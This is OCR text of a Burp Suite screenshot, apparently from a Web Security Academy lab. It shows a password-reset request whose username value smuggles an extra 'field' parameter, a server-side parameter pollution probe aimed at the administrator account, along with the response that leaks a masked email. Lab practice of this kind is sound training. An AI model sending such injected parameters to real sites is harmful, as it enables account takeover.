 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password field × +
Send Cancel < > Burp AI Target: https://0a9200d7033c099b812552e
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26field=email
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
here as expected the email was
the field name, so we can check
what might be other field, so sending
this request to intruder.
Search 0 highlights
Done
Event log All issues